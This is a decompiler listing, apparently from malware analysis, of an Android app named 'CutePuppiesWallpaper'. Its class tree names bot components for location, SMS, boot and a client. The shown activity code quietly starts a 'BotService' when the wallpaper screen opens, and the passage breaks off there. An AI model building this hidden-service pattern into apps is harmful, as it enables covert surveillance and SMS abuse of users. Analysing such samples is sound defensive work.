 Java Decompiler - CutePuppiesWallpaper.class
classes_dex2jar.jar
com.adam.CutePuppiesWallpaper
BotBroadcastHandler
BotBroadcastHandler
ACTION_BOOT : String
onReceive(Context, Intent) : void
BotClient
BotLocationHandler
BotSMSHandler
BotSMSListner
BotService
BotWorker
CutePuppiesWallpaper
CutePuppiesWallpaper
ImageAdapter
mThumbIds : Integer[]
CutePuppiesWallpaper()
onCreate(Bundle) : void
R
BotBroadcastHandler.class CutePuppiesWallpaper.class
package com.adam.CutePuppiesWallpaper;
import android.app.Activity;
public class CutePuppiesWallpaper extends Activity
{
private Integer[] mThumbIds;
public CutePuppiesWallpaper()
{
Integer[] arrayOfInteger = new Integer[22];
arrayOfInteger[0] = Integer.valueOf(2130837507);
arrayOfInteger[1] = Integer.valueOf(2130837508);
arrayOfInteger[2] = Integer.valueOf(2130837509);
arrayOfInteger[3] = Integer.valueOf(2130837510);
arrayOfInteger[4] = Integer.valueOf(2130837511);
arrayOfInteger[5] = Integer.valueOf(2130837512);
arrayOfInteger[6] = Integer.valueOf(2130837505);
arrayOfInteger[7] = Integer.valueOf(2130837506);
arrayOfInteger[8] = Integer.valueOf(2130837507);
arrayOfInteger[9] = Integer.valueOf(2130837508);
arrayOfInteger[10] = Integer.valueOf(2130837509);
arrayOfInteger[11] = Integer.valueOf(2130837510);
arrayOfInteger[12] = Integer.valueOf(2130837511);
arrayOfInteger[13] = Integer.valueOf(2130837512);
arrayOfInteger[14] = Integer.valueOf(2130837505);
arrayOfInteger[15] = Integer.valueOf(2130837506);
arrayOfInteger[16] = Integer.valueOf(2130837507);
arrayOfInteger[17] = Integer.valueOf(2130837508);
arrayOfInteger[18] = Integer.valueOf(2130837509);
arrayOfInteger[19] = Integer.valueOf(2130837510);
arrayOfInteger[20] = Integer.valueOf(2130837511);
arrayOfInteger[21] = Integer.valueOf(2130837512);
this.mThumbIds = arrayOfInteger;
}
public void onCreate(Bundle paramBundle)
{
super.onCreate(paramBundle);
setContentView(2130903041);
Object localObject = new Intent();
((Intent)localObject).setAction("com.adam.CutePuppiesWallpaper.BotService");
startService((Intent)localObject);
localObject = WallpaperManager.getInstance(this);